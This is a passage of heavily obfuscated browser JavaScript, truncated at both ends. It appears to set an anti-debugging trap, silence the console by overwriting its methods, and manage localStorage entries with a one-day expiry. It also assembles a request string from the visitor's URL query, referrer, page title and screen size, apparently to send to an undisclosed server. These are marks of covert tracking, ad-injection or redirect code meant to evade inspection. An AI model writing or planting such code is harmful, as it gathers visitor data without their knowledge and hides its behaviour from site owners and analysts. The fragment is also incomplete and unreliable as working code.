-0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x